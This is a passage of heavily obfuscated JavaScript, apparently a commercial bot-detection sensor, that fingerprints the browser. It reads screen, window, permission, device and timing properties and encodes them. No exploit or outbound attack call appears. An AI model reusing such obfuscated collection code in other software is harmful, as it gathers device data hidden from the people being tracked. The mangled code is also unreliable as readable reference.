mA()[Vt(p4)],Lk(Z4()[gF(P4)](HX,g1),[][[]]))?mA()[Vt(Y4)](Gx,bz,Sk,Fk,jA,rz):mA()[Vt(P4)](C6V,zJ,ls,xm,qM,Kn)]))&&tK(tK(h9[qt()[C4(KZ)].call(null,Ps,Fz)][mA()[Vt(Y4)](Gx,Xz,tK(RZ),Fk,jA,fq)][qt()[C4(ZWV)](YK,fA)]))){tVO();if(vT(h9[qt()[C4(KZ)](Ps,Fz)][mA()[Vt(Y4)].call(null,Gx,tK(tK(RZ)),tK(tK(RZ)),Fk,jA,qB)][TT()[lm(CT)](cHV,Nn,Fk,Tm,V4,xv)],undefined)){h9[qt()[C4(KZ)](Ps,Fz)][mA()[Vt(Y4)](Gx,ZZ,NF,Fk,jA,VW)][TT()[lm(CT)](cHV,vF,Fk,pY,Y4,xv)]=tVO;}}else{M9O=bW()[sF(Fk)](wA,ZZ,qB,jW);}LA.pop();};var tVO=function(){LA.push(XDV);var H9O=h9[qt()[C4(KZ)].call(null,pZ,Fz)][Fq(typeof mA()[Vt(Fk)],Lk([],[][[]]))?mA()[Vt(P4)].apply(null,[zC,Tm,vF,LJ,YEV,OK]):mA()[Vt(Y4)].apply(null,[bSV,tt,bB,Fk,jA,lB])][vT(typeof qt()[C4(Fz)],'undefined')?qt()[C4(ZWV)](lq,fA):qt()[C4(jW)](WK,g4)]();if(N5(H9O[TB()[Jq(lB)](sT,pB,VT)],lB)){var XrV=vT(typeof Z4()[gF(R2)],Lk([],[][[]]))?Z4()[gF(P4)](Yq,g1):Z4()[gF(NT)].call(null,HJV,ls);for(var Q0O=lB;bj(Q0O,H9O[TB()[Jq(lB)](sT,pB,vn)]);Q0O++){XrV+=Z4()[gF(P4)].call(null,Yq,g1)[nK()[GW(Gk)].call(null,jx,CT,tK({}),d1V)](H9O[Q0O][qt()[C4(hp)].call(null,FtV,V4)],bW()[sF(bl)](SbV,tK(tK(lB)),L4,vF))[nK()[GW(Gk)](jx,fE,NT,d1V)](H9O[Q0O][nK()[GW(WN)].call(null,KW,UT,bB,MkV)]);}zHO=H9O[TB()[Jq(lB)](sT,pB,k4)];M9O=KSV(FVV(XrV));}else{M9O=bW()[sF(rG)](K1,VT,XN,VZ);}LA.pop();};var XcO=function(){LA.push(tx);try{var MVO=LA.length;var F0O=tK(tK(JH));GVO=AR(bW()[sF(k8)](TF,zq,wn,WA),h9[qt()[C4(KZ)](DT,Fz)])&&vT(typeof h9[qt()[C4(KZ)](DT,Fz)][bW()[sF(k8)].call(null,TF,Y4,wn,tK(RZ))],TB()[Jq(NG)](KT,ff,p4))?h9[qt()[C4(KZ)].apply(null,[DT,Fz])][Fq(typeof bW()[sF(Hz)],Lk([],[][[]]))?bW()[sF(Dk)](KbV,bB,jJ,tK(tK([]))):bW()[sF(k8)](TF,nt,wn,Nn)]:QcV(RZ);}catch(MPV){LA.splice(Ql(MVO,RZ),Infinity,tx);GVO=QcV(CA[RZ]);}LA.pop();};var UVO=function(){LA.push(tmV);var hPV=[];var KVO=[Fq(typeof Z4()[gF(rG)],Lk([],[][[]]))?Z4()[gF(NT)](L8,DU):Z4()[gF(J4)].call(null,ndV,Yp),qt()[C4(wp)](mm,Hz),TT()[lm(Aq)](ff,qB,VW,tK({}),CT,RAV),Fq(typeof vU()[SZ(V1)],Lk(Z4()[gF(P4)].call(null,tL,g1),[][[]]))?vU()[SZ(rG)](At,mFV,RZ,VWV):vU()[SZ(VT)](NG,ZGV,CT,fq),bW()[sF(dI)](S,Tm,rdV,sg),Ts()[OU(Yk)].call(null,Xg,LT,VW,BhV),bW()[sF(Xq)].call(null,QK,Hz,Hg,wB),bW()[sF(O8)](Jn,cW,TW,tK(RZ)),bW()[sF(DU)](HR,GA,IY,CT)];try{var bwV=LA.length;var qdO=tK({});if(tK(h9[TB()[Jq(Wq)](Ng,fp,PY)][qt()[C4(NF)](Gt,Dk)])){PcO=TB()[Jq(Rq)].call(null,Ym,ls,tK({}));LA.pop();return;}PcO=nK()[GW(rG)](Rq,JK,AA,H7);var AHO=function b3O(d7O,rQO){var GXO;LA.push(fhV);return GXO=h9[vT(typeof TB()[Jq(bz)],'undefined')?TB()[Jq(Wq)].call(null,d1,fp,wU):TB()[Jq(RZ)](wcV,x3V,AA)][qt()[C4(NF)](EE,Dk)][vU()[SZ(IY)].apply(null,[Xz,j9V,Dk,NT])](JN(DL,[Z4()[gF(NG)].apply(null,[wZV,Vj]),d7O]))[qt()[C4(nt)](rU,Gk)](function(TXO){LA.push(DhV);switch(TXO[vT(typeof TB()[Jq(vE)],Lk([],[][[]]))?TB()[Jq(UT)](EB,n2,c8):TB()[Jq(RZ)](PHV,WQV,tK(tK([])))]){case TB()[Jq(JK)](f4,Wq,NF):hPV[rQO]=RZ;break;case Z4()[gF(Bk)](CU,Xg):hPV[rQO]=CA[jW];break;case qt()[C4(OT)].call(null,U1,rG):hPV[rQO]=lB;break;default:hPV[rQO]=NT;}LA.pop();})[nK()[GW(Sn)].apply(null,[NF,pY,CK,JF])](function(z0O){LA.push(Zj);hPV[rQO]=vT(z0O[qt()[C4(Oq)].apply(null,[jY,Xg])][Z4()[gF(At)](HZ,rG)](bW()[sF(jx)].call(null,OW,tK(tK(RZ)),DU,tK(tK(RZ)))),QcV(RZ))?rG:Dk;LA.pop();}),LA.pop(),GXO;};var VwV=KVO[Fq(typeof nK()[GW(kK)],Lk([],[][[]]))?nK()[GW(OK)](TM,tK(lB),tK(lB),vv):nK()[GW(JK)](CT,rA,Rk,kU)](function(g3O,dVO){return AHO(g3O,dVO);});h9[vT(typeof qt()[C4(Fz)],Lk([],[][[]]))?qt()[C4(Vj)](Lq,ZZ):qt()[C4(jW)](Yv,z8)][nK()[GW(NF)](wB,tK([]),tK(tK([])),T4)](VwV)[qt()[C4(nt)](ht,Gk)](function(){LA.push(MfV);PcO=TB()[Jq(dI)].call(null,f1,bl,OK)[nK()[GW(Gk)].call(null,jx,LT,hK,bC)](hPV[qt()[C4(V1)](x4,TW)](lB,jW)[TB()[Jq(IY)](dLV,tJ,P4)](Z4()[gF(P4)](Tg,g1)),Z4()[gF(KZ)](RD,jA))[nK()[GW(Gk)](jx,tK(RZ),fA,bC)](hPV[jW],Z4()[gF(KZ)](RD,jA))[nK()[GW(Gk)](jx,tK(lB),zm,bC)](hPV[qt()[C4(V1)](x4,TW)](Dk)[TB()[Jq(IY)](dLV,tJ,tK(tK(RZ)))](Z4()[gF(P4)].apply(null,[Tg,g1])),TT()[lm(Yk)](fq,VT,Dk,st,pY,kCV));LA.pop();});}catch(TLO){LA.splice(Ql(bwV,RZ),Infinity,tmV);PcO=Z4()[gF(VW)](Rs,Nn);}LA.pop();};var mQO=function(){LA.push(LT);if(h9[TB()[Jq(Wq)].apply(null,[zR,fp,Tm])][Z4()[gF(qj)](QtV,dI)]){h9[Fq(typeof TB()[Jq(Xq)],Lk([],[][[]]))?TB()[Jq(RZ)](LLV,WzV,GA):TB()[Jq(Wq)](zR,fp,tK(tK(RZ)))][Z4()[gF(qj)](QtV,dI)][vT(typeof Z4()[gF(KW)],Lk('',[][[]]))?Z4()[gF(WN)](HR,KVV):Z4()[gF(NT)](qHV,mp)]()[qt()[C4(nt)].call(null,ET,Gk)](function(W0O){qLO=W0O?RZ:lB;})[nK()[GW(Sn)].apply(null,[NF,Rk,pY,Kt])](function(R0O){LA.push(KR);qLO=X3[Qp()[Z8(Oq)](tU,Wk,UT,JK,tK([]),Dk)]();LA.pop();});}LA.pop();};var tDO=function(){return V6V.apply(this,[Ed,arguments]);};var DLO=function(){LA.push(Ax);if(tK(W9O)){W9O=tK(JH);}var S9O=fdV();var pHO=Z4()[gF(P4)](q1,g1)[nK()[GW(Gk)].call(null,jx,tt,wB,Jl)](FP(S9O));var zDO=Fj(h9[qt()[C4(KZ)].apply(null,[Zs,Fz])].bmak[bW()[sF(jQV)](HN,pB,FK,MT)],jW);var QcO=QcV(RZ);var GOO=QcV(RZ);var ANV=QcV(CA[RZ]);var wQO=QcV(RZ);var jHO=QcV(CA[RZ]);var zrV=QcV(RZ);var wXO=QcV(RZ);var V9O=QcV(RZ);try{var Q9O=LA.length;var Z0O=tK(tK(JH));V9O=h9[Qp()[Z8(jW)](X8,Ov,KZ,PY,k4,KZ)](AR(vT(typeof bW()[sF(rT)],Lk([],[][[]]))?bW()[sF(OT)].call(null,vB,tK({}),Xg,Sn):bW()[sF(Dk)].call(null,wqV,tK({}),k2,tK(tK([]))),h9[qt()[C4(KZ)](Zs,Fz)])||N5(h9[TB()[Jq(Wq)].call(null,Yj,fp,Sn)][Z4()[gF(NF)](DA,Y4)],lB)||N5(h9[TB()[Jq(Wq)].call(null,Yj,fp,g4)][Rz()[Nm(Gk)](gs,CR,rA,wU)],lB));}catch(PNV){LA.splice(Ql(Q9O,RZ),Infinity,Ax);V9O=QcV(CA[RZ]);}try{var cLO=LA.length;var NwV=tK([]);QcO=h9[qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)].call(null,Bs,cE)]?h9[qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)](Bs,cE)][Z4()[gF(wC)](HTV,Yl)]:QcV(RZ);}catch(f0O){LA.splice(Ql(cLO,RZ),Infinity,Ax);QcO=QcV(RZ);}try{var bIV=LA.length;var NVO=tK(tK(JH));GOO=h9[Fq(typeof qt()[C4(Sk)],'undefined')?qt()[C4(jW)](LDV,GE):qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)](Bs,cE)]?h9[qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)].call(null,Bs,cE)][TB()[Jq(ff)].call(null,PB,gs,Y4)]:QcV(RZ);}catch(UwV){LA.splice(Ql(bIV,RZ),Infinity,Ax);GOO=QcV(RZ);}try{var wNV=LA.length;var TIV=tK({});ANV=h9[qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)].call(null,Bs,cE)]?h9[qt()[C4(KZ)](Zs,Fz)][vT(typeof Z4()[gF(wU)],Lk([],[][[]]))?Z4()[gF(Wq)](Bs,cE):Z4()[gF(NT)](Lw,FUV)][qt()[C4(dI)](rs,P4)]:QcV(RZ);}catch(frV){LA.splice(Ql(wNV,RZ),Infinity,Ax);ANV=QcV(RZ);}try{var p9O=LA.length;var t0O=tK([]);wQO=h9[qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)](Bs,cE)]?h9[qt()[C4(KZ)](Zs,Fz)][Z4()[gF(Wq)](Bs,cE)][vT(typeof nK()[GW(UJ)],Lk([],[][[]]))?nK()[GW(Al)](hK,V4,zm,Kk):nK()[GW(OK)](dR,tK(lB),Yk,dj)]:QcV(RZ);}catch(hcO){LA.splice(Ql(p9O,RZ),Infinity,Ax);wQO=QcV(CA[RZ]);}try{var kdO=LA.length;var RdO=tK({});jHO=h9[qt()[C4(KZ)].apply(null,[Zs,Fz])][bW()[sF(J4)](Xn,Rq,bz,tK(tK({})))]||(h9[Fq(typeof nK()[GW(ZZ)],Lk('',[][[]]))?nK()[GW(OK)](Gm,TW,tK([]),BE):nK()[GW(P4)](n2,KW,ks,gH)][Rz()[Nm(V1)](zFV,JCV,rG,pB)]&&AR(Z4()[gF(SM)](S0V,KF),h9[nK()[GW(P4)].apply(null,[n2,Nn,tK(lB),gH])][Rz()[Nm(V1)].call(null,zFV,JCV,rG,rG)])?h9[nK()[GW(P4)].call(null,n2,Fz,OT,gH)][Rz()[Nm(V1)](zFV,JCV,rG,bB)][vT(typeof Z4()[gF(Pw)],Lk('',[][[]]))?Z4()[gF(SM)](S0V,KF):Z4()[gF(NT)].apply(null,[HQO,hU])]:h9[nK()[GW(P4)](n2,tK(tK([])),fq,gH)][qt()[C4(M4)].call(null,j4V,OM)]&&AR(Z4()[gF(SM)](S0V,KF),h9[nK()[GW(P4)](n2,fT,cW,gH)][vT(typeof qt()[C4(Ln)],Lk([],[][[]]))?qt()[C4(M4)](j4V,OM):qt()[C4(jW)](SzV,L1V)])?h9[Fq(typeof nK()[GW(pR)],Lk([],[][[]]))?nK()[GW(OK)](Fx,OK,tK(lB),Qg):nK()[GW(P4)](n2,rA,RZ,gH)][qt()[C4(M4)].call(null,j4V,OM)][Z4()[gF(SM)].call(null,S0V,KF)]:QcV(RZ));}catch(kOO){LA.splice(Ql(kdO,RZ),Infinity,Ax);jHO=QcV(RZ);}try{var JdO=LA.length;var lIV=tK({});zrV=h9[qt()[C4(KZ)].apply(null,[Zs,Fz])][vT(typeof TB()[Jq(VZ)],Lk([],[][[]]))?TB()[Jq(vE)](Kf,rT,Ls):TB()[Jq(RZ)](J3V,gtV,Sn)]||(h9[nK()[GW(P4)](n2,NF,VT,gH)][Rz()[Nm(V1)].call(null,zFV,JCV,rG,TW)]&&AR(TB()[Jq(l2)](jn,KW,bm),h9[nK()[GW(P4)](n2,fp,cW,gH)][Rz()[Nm(V1)](zFV,JCV,rG,pY)])?h9[nK()[GW(P4)].call(null,n2,Kn,OK,gH)][Rz()[Nm(V1)](zFV,JCV,rG,zm)][TB()[Jq(l2)](jn,KW,jA)]:h9[nK()[GW(P4)](n2,tK(tK(RZ)),lB,gH)][qt()[C4(M4)](j4V,OM)]&&AR(TB()[Jq(l2)](jn,KW,rz),h9[nK()[GW(P4)].call(null,n2,jA,NG,gH)][qt()[C4(M4)](j4V,OM)])?h9[nK()[GW(P4)](n2,vn,rT,gH)][vT(typeof qt()[C4(O8)],'undefined')?qt()[C4(M4)](j4V,OM):qt()[C4(jW)](Vf,Jl)][Fq(typeof TB()[Jq(kl)],'undefined')?TB()[Jq(RZ)].call(null,wB,Pp,V1):TB()[Jq(l2)](jn,KW,IY)]:QcV(RZ));}catch(F9O){LA.splice(Ql(JdO,RZ),Infinity,Ax);zrV=QcV(RZ);}try{var lNV=LA.length;var U7O=tK({});wXO=AR(Fq(typeof TB()[Jq(P5)],'undefined')?TB()[Jq(RZ)](UF,rm,tt):TB()[Jq(E1)].apply(null,[vGV,M4,OK]),h9[qt()[C4(KZ)](Zs,Fz)])&&vT(typeof h9[qt()[C4(KZ)].apply(null,[Zs,Fz])][TB()[Jq(E1)].apply(null,[vGV,M4,Gk])],Fq(typeof TB()[Jq(WA)],Lk('',[][[]]))?TB()[Jq(RZ)](jx,HJV,rT):TB()[Jq(NG)](V2,ff,Nn))?h9[qt()[C4(KZ)](Zs,Fz)][TB()[Jq(E1)](vGV,M4,tK([]))]:QcV(CA[RZ]);}catch(IDO){LA.splice(Ql(lNV,RZ),Infinity,Ax);wXO=QcV(RZ);}FcO=h9[Z4()[gF(k4)].call(null,Qs,Bk)](Fj(h9[Fq(typeof qt()[C4(fE)],Lk([],[][[]]))?qt()[C4(jW)](XC,jk):qt()[C4(KZ)](Zs,Fz)].bmak[bW()[sF(jQV)].call(null,HN,Ln,FK,Wq)],EI(D9O,D9O)),P4);NDO=h9[Z4()[gF(k4)](Qs,Bk)](Fj(FcO,ks),P4);var CwV=h9[nK()[GW(VW)](hp,vF,tK({}),W1)][qt()[C4(ZZ)].apply(null,[dK,qA])]();var wwV=h9[Z4()[gF(k4)].apply(null,[Qs,Bk])](Fj(EI(CwV,Ng),jW),P4);var XHO=Z4()[gF(P4)](q1,g1)[nK()[GW(Gk)].apply(null,[jx,P4,tK(tK(lB)),Jl])](CwV);XHO=Lk(XHO[qt()[C4(V1)].apply(null,[Ks,TW])](lB,fm),wwV);mQO();var MQO=HOO();var A0O=tBV(MQO,rG);var gDO=A0O[lB];var JNV=A0O[CA[RZ]];var xQO=A0O[jW];var OHO=A0O[CA[Wq]];var twV=h9[qt()[C4(KZ)](Zs,Fz)][vT(typeof TB()[Jq(pF)],Lk([],[][[]]))?TB()[Jq(qf)].apply(null,[S5,BVV,JK]):TB()[Jq(RZ)](GTV,QXV,rT)]?RZ:lB;var m0O=h9[Fq(typeof qt()[C4(Hn)],Lk([],[][[]]))?qt()[C4(jW)].apply(null,[IY,q5]):qt()[C4(KZ)].call(null,Zs,Fz)][TT()[lm(Oq)](UJ,tK(RZ),VW,fA,bB,cGV)]?RZ:lB;var O3O=h9[Fq(typeof qt()[C4(LE)],Lk([],[][[]]))?qt()[C4(jW)](N1V,x4V):qt()[C4(KZ)](Zs,Fz)][Z4()[gF(FK)](OZ,lB)]?CA[RZ]:lB;var x3O=[JN(DL,[Z4()[gF(I8)](Z2,L4),S9O]),JN(DL,[Fq(typeof TB()[Jq(qB)],'undefined')?TB()[Jq(RZ)](pN,hI,tK(lB)):TB()[Jq(Hn)].apply(null,[On,pR,VT]),WM(Z6,[])]),JN(DL,[Rz()[Nm(KW)].apply(null,[vF,Ml,Dk,zm]),gDO]),JN(DL,[Z4()[gF(K2)].call(null,K5,c8),JNV]),JN(DL,[Fq(typeof mA()[Vt(Y4)],'undefined')?mA()[Vt(P4)].apply(null,[LVV,tK(lB),TW,CK,wz,rT]):mA()[Vt(QB)].call(null,Ml,WA,tK(lB),Dk,V4,sg),xQO]),JN(DL,[Rz()[Nm(Sn)](qA,Ml,Dk,AA),OHO]),JN(DL,[TB()[Jq(zM)](xl,PY,tK(RZ)),twV]),JN(DL,[vT(typeof bW()[sF(vE)],Lk('',[][[]]))?bW()[sF(g4)](zOV,fq,O8,nt):bW()[sF(Dk)](h6V,RZ,OM,Rk),m0O]),JN(DL,[qt()[C4(Xq)](Sj,tJ),O3O]),JN(DL,[bW()[sF(qj)](qq,GA,LR,Vj),FcO]),JN(DL,[mA()[Vt(hK)](KJ,At,Hz,Dk,c8,ls),ZQO]),JN(DL,[qt()[C4(O8)].apply(null,[BP,O8]),QcO]),JN(DL,[qt()[C4(DU)].apply(null,[kA,zq]),GOO]),JN(DL,[Fq(typeof nK()[GW(zJ)],'undefined')?nK()[GW(OK)](cTV,AA,V4,Xv):nK()[GW(cJ)](T9V,V4,bz,TA),ANV]),JN(DL,[Z4()[gF(sdV)](QK,DU),wQO]),JN(DL,[bW()[sF(WN)].apply(null,[Jg,qB,g4,zm]),zrV]),JN(DL,[Z4()[gF(bk)](CSV,P4),jHO]),JN(DL,[qt()[C4(jx)](NV,jx),wXO]),JN(DL,[nK()[GW(wK)](Wg,tK({}),fp,xM),RYV()]),JN(DL,[TB()[Jq(n2)](YW,Oq,UT),pHO]),JN(DL,[bW()[sF(Al)].call(null,c3V,tK(tK([])),Wq,OK),XHO]),JN(DL,[vT(typeof TB()[Jq(nt)],Lk([],[][[]]))?TB()[Jq(J4)](m1V,Tm,ls):TB()[Jq(RZ)](LVV,tmV,AA),zDO]),JN(DL,[Z4()[gF(pJ)](FtV,SM),qLO])];var X7O=LO(x3O,jhV);var EdO;return LA.pop(),EdO=X7O,EdO;};var HOO=function(){return V6V.apply(this,[O3,arguments]);};var R3O=function(){LA.push(gw);var FPV;return FPV=[JN(DL,[qt()[C4(l2)].apply(null,[wj,qB]),Z4()[gF(P4)].call(null,tmV,g1)]),JN(DL,[nK()[GW(lr)].apply(null,[BVV,zq,Sn,zF]),GVO?GVO[bW()[sF(Aq)](qJ,tK(tK(RZ)),wC,NF)]():Z4()[gF(P4)](tmV,g1)]),JN(DL,[vT(typeof qt()[C4(Tm)],Lk('',[][[]]))?qt()[C4(E1)](pt,NT):qt()[C4(jW)](cw,JKV),M9O||Z4()[gF(P4)].apply(null,[tmV,g1])])],LA.pop(),FPV;};var IIV=function(){LA.push(cHV);if(K3O&&tK(K3O[mA()[Vt(rT)].call(null,U5V,tK(tK({})),ls,Fk,cXV,hK)])){K3O=h9[bW()[sF(VW)].apply(null,[TDV,sg,Yl,Xz])][TB()[Jq(p4)].call(null,gB,vF,KF)](K3O,cVV(),JN(DL,[mA()[Vt(rT)].call(null,U5V,ZZ,Rq,Fk,cXV,k4),tK(tK(Td))]));}LA.pop();};var EDO=function(){CVO=tK(tK([]));var S7O=ml();LA.push(Hn);h9[vT(typeof nK()[GW(k4)],Lk([],[][[]]))?nK()[GW(TM)](K2,rA,tK(tK([])),f1):nK()[GW(OK)](QLV,tK(tK(RZ)),Nn,SM)](function(){LA.push(lI);rrV=YkV();h3O=CnV(DX,[]);gHO=RGV();h9[nK()[GW(TM)](K2,tK(lB),lB,vs)](function XLO(){var BXO;LA.push(dq);return BXO=h5V()[Z4()[gF(bB)](VR,At)](function W7O(t9O){LA.push(RzV);while(RZ)switch(t9O[Z4()[gF(bm)].call(null,Lw,TW)]=t9O[vT(typeof vU()[SZ(rT)],'undefined')?vU()[SZ(Fk)](XB,PJ,Ls,rG):vU()[SZ(rG)](Cf,CYV,P4,VcV)]){case lB:tcO=MJ(NL,[]);XNV=CnV(pL,[]);N9O=Z4()[gF(P4)](sN,g1)[nK()[GW(Gk)](jx,Yn,tK({}),VFV)](CqV(),Z4()[gF(tt)](jjV,LC))[nK()[GW(Gk)](jx,nt,fm,VFV)](zHO);kXO=shV();A3O=MJ(U6,[]);L7O=R4V();MwV=VBV();XDO=PzV();t9O[vU()[SZ(Fk)](XB,PJ,tt,rG)]=P4;{var EHO;return EHO=h5V()[Qp()[Z8(Fk)].call(null,CTV,HE,fm,Rk,tA,NT)](dUV()),LA.pop(),EHO;}case CA[hK]:CNV=t9O[qt()[C4(Kn)](Yq,bz)];nLO=CnV(H9,[]);t7O=EbV();t9O[vU()[SZ(Fk)](XB,PJ,KF,rG)]=Fk;{var jrV;return jrV=h5V()[Qp()[Z8(Fk)].apply(null,[CTV,HE,Rk,hK,tK(tK([])),NT])](hkV()),LA.pop(),jrV;}case Fk:XVO=t9O[qt()[C4(Kn)](Yq,bz)];hXO=nbV();PLO=WkV();t9O[vT(typeof vU()[SZ(IY)],Lk([],[][[]]))?vU()[SZ(Fk)](XB,PJ,KW,rG):vU()[SZ(rG)](fK,ZQV,wB,mDV)]=fq;{var lOO;return lOO=h5V()[Qp()[Z8(Fk)](CTV,HE,Fz,jA,tK(RZ),NT)](QBV()),LA.pop(),lOO;}case fq:pDO=t9O[qt()[C4(Kn)].call(null,Yq,bz)];h9[nK()[GW(TM)].apply(null,[K2,tK(lB),NF,Nz])](function(){jwV=MJ(fh,[]);NNV=UWV();L0O=MJ(NX,[]);OVO=CnV(OQ,[]);LA.push(OM);h9[vT(typeof nK()[GW(Ln)],Lk([],[][[]]))?nK()[GW(TM)](K2,Hz,VW,CZ):nK()[GW(OK)](Yk,Rk,Sn,CR)](function M7O(){LA.push(kw);var LNV;return LNV=h5V()[Z4()[gF(bB)].apply(null,[rB,At])](function sHO(BPV){LA.push(jE);while(RZ)switch(BPV[Z4()[gF(bm)](Vs,TW)]=BPV[vU()[SZ(Fk)].call(null,XB,Ng,Tm,rG)]){case lB:BPV[vU()[SZ(Fk)].call(null,XB,Ng,OT,rG)]=jW;{var z3O;return z3O=h5V()[Qp()[Z8(Fk)](CTV,Ex,fq,Vj,Yn,NT)](hgV()),LA.pop(),z3O;}case jW:h9[nK()[GW(TM)](K2,LT,YA,It)](function(){var XQO=ml();gdO=Ql(XQO,S7O);if(sWV){BFV=P4;fGV(tK(tK(JH)));}},lB);case Dk:case Z4()[gF(tU)](BP,NF):{var FrV;return FrV=BPV[vT(typeof bW()[sF(ZZ)],Lk([],[][[]]))?bW()[sF(Yk)](gZ,rG,p4,Oq):bW()[sF(Dk)](P3V,Y4,lE,PY)](),LA.pop(),FrV;}}LA.pop();},null,null,null,h9[qt()[C4(Vj)](mW,ZZ)]),LA.pop(),LNV;},lB);LA.pop();},lB);case Gk:case Z4()[gF(tU)](zC,NF):{var rHO;return rHO=t9O[bW()[sF(Yk)](w2V,qB,p4,pR)](),LA.pop(),rHO;}}LA.pop();},null,null,null,h9[qt()[C4(Vj)](wW,ZZ)]),LA.pop(),BXO;},lB);LA.pop();},lB);LA.pop();};var jXO=function(){var E7O=XdV();var l7O=E7O[lB];var qDO=E7O[RZ];if(tK(PZV)&&N5(l7O,QcV(RZ))){I7O();PZV=tK(tK([]));}if(Fq(qDO,QcV(RZ))||bj(krV,qDO)){return tK(JH);}else{return tK({});}};var DKV=function(w3O,sDO){LA.push(kpV);var f9O=N5(arguments[Fq(typeof TB()[Jq(V1)],'undefined')?TB()[Jq(RZ)].call(null,wC,bw,tK(tK({}))):TB()[Jq(lB)](YU,pB,bm)],jW)&&vT(arguments[jW],undefined)?arguments[jW]:tK(Td);krV++;PZV=tK({});if(Fq(sDO,tK(tK(Td)))){A8V[qt()[C4(st)].apply(null,[X5,Rk])]=tK({});var BDO=tK(Td);var qQO=w3O[qt()[C4(r1)](GHV,RZ)];var BrV=w3O[bW()[sF(SM)](Dz,YA,Hn,tK({}))];var SPV;if(vT(BrV,undefined)&&N5(BrV[TB()[Jq(lB)](YU,pB,fE)],lB)){try{var F3O=LA.length;var nrV=tK([]);SPV=h9[TB()[Jq(fp)](qs,Rq,wB)][Fq(typeof nK()[GW(YA)],'undefined')?nK()[GW(OK)](xDO,Ln,VW,Xv):nK()[GW(qB)](NI,tK(tK({})),tK({}),UB)](BrV);}catch(xwV){LA.splice(Ql(F3O,RZ),Infinity,kpV);}}if(vT(qQO,undefined)&&Fq(qQO,A6V)&&vT(SPV,undefined)&&SPV[nK()[GW(L1V)].call(null,VcV,tK(RZ),ks,Nq)]&&Fq(SPV[nK()[GW(L1V)](VcV,WK,TW,Nq)],tK(tK([])))){BDO=tK(tK(Td));A8V[Qp()[Z8(Gk)](tJ,wJ,YA,tK(lB),Sk,OK)]=lB;var DdO=BpV(h9V(pP));var d0O=h9[Z4()[gF(k4)](HK,Bk)](Fj(ml(),CA[pB]),P4);A8V[qt()[C4(TW)](ZA,sg)]=d0O;if(vT(DdO,undefined)&&tK(h9[Ts()[OU(Fk)](Hg,Rq,NT,OJ)](DdO))&&N5(DdO,lB)){if(N5(d0O,CA[Dk])&&N5(DdO,d0O)){A8V[TT()[lm(OK)].apply(null,[pB,fA,P4,JK,jA,dq])]=h9[Fq(typeof qt()[C4(LT)],Lk('',[][[]]))?qt()[C4(jW)](VWV,LE):qt()[C4(KZ)](tB,Fz)][nK()[GW(TM)](K2,NG,WK,Jk)](function(){DpV();},EI(Ql(DdO,d0O),Ng));}else{A8V[TT()[lm(OK)].call(null,pB,tK(tK([])),P4,bm,lB,dq)]=h9[qt()[C4(KZ)](tB,Fz)][vT(typeof nK()[GW(YE)],Lk('',[][[]]))?nK()[GW(TM)].call(null,K2,pR,jA,Jk):nK()[GW(OK)](Tm,sg,Vj,Lw)](function(){DpV();},EI(EgV,Ng));}}else{A8V[TT()[lm(OK)].apply(null,[pB,tK(tK(RZ)),P4,Sn,PY,dq])]=h9[qt()[C4(KZ)].call(null,tB,Fz)][nK()[GW(TM)](K2,Yk,Fk,Jk)](function(){DpV();},EI(EgV,Ng));}}if(Fq(BDO,tK(tK(JH)))){A8V[Qp()[Z8(Gk)](tJ,wJ,Gk,ls,pY,OK)]++;if(bj(A8V[Qp()[Z8(Gk)](tJ,wJ,bz,wn,tK(tK(lB)),OK)],Dk)){A8V[TT()[lm(OK)](pB,k4,P4,jA,ks,dq)]=h9[qt()[C4(KZ)].apply(null,[tB,Fz])][nK()[GW(TM)].call(null,K2,WA,Fz,Jk)](function(){DpV();},Ng);}else{A8V[TT()[lm(OK)](pB,ls,P4,wU,Gk,dq)]=h9[qt()[C4(KZ)](tB,Fz)][vT(typeof nK()[GW(Hz)],Lk([],[][[]]))?nK()[GW(TM)](K2,tK(lB),rz,Jk):nK()[GW(OK)].apply(null,[Ow,TW,VT,A5])](function(){DpV();},CA[GA]);A8V[Z4()[gF(bz)](tx,jW)]=tK(JH);A8V[Fq(typeof Qp()[Z8(ZZ)],Lk(Z4()[gF(P4)](gjV,g1),[][[]]))?Qp()[Z8(fm)].call(null,Tm,P4,st,fT,tU,GP):Qp()[Z8(Gk)](tJ,wJ,Yk,Aq,Vj,OK)]=CA[Dk];}}}else if(f9O){klV(w3O,f9O);}LA.pop();};var fGV=function(qwV){LA.push(ql);var LDO=N5(arguments[TB()[Jq(lB)](TA,pB,Aq)],X3[nK()[GW(zm)](jQV,tA,rz,lXV)]())&&vT(arguments[RZ],undefined)?arguments[RZ]:tK(tK(JH));var N3O=N5(arguments[TB()[Jq(lB)].apply(null,[TA,pB,Wq])],CA[jW])&&vT(arguments[X3[bW()[sF(tU)](k5,tK(RZ),XB,KZ)]()],undefined)?arguments[jW]:tK([]);var JXO=N5(arguments[TB()[Jq(lB)](TA,pB,IY)],CA[Wq])&&vT(arguments[CA[Wq]],undefined)?arguments[Dk]:tK({});var xPV=N5(arguments[TB()[Jq(lB)](TA,pB,NT)],rG)&&vT(arguments[rG],undefined)?arguments[rG]:tK(Td);var UIV=tK([]);var gwV=vPV&&NrV(LDO,N3O,JXO,xPV);var UDO=tK(gwV)&&JQO(qwV);var UdO=jXO();if(xPV&&tK(gwV)){LA.pop();return;}if(gwV){QwV();DRV();MLO=Lk(MLO,CA[RZ]);UIV=tK(tK({}));dLO--;ZPV--;}else if(vT(qwV,undefined)&&Fq(qwV,tK(tK({})))){if(UDO){QwV();DRV();MLO=Lk(MLO,RZ);UIV=tK(JH);}}else if(UDO||UdO){QwV();DRV();MLO=Lk(MLO,RZ);UIV=tK(tK({}));}LA.pop();if(QXO){if(tK(UIV)){QwV();DRV();}}};var JQO=function(EQO){var mNV=QcV(CA[RZ]);var SrV=QcV(RZ);var VVO=tK({});LA.push(zk);if(P9O){try{var nVO=LA.length;var LPV=tK(Td);if(Fq(A8V[qt()[C4(st)].apply(null,[Q6V,Rk])],tK(tK(JH)))&&Fq(A8V[Z4()[gF(bz)].call(null,DsV,jW)],tK(Td))){mNV=h9[Fq(typeof Z4()[gF(bl)],Lk('',[][[]]))?Z4()[gF(NT)](LC,ZbV):Z4()[gF(k4)].apply(null,[gB,Bk])](Fj(ml(),Ng),P4);var DXO=Ql(mNV,A8V[qt()[C4(TW)].call(null,wt,sg)]);SrV=mHO();var 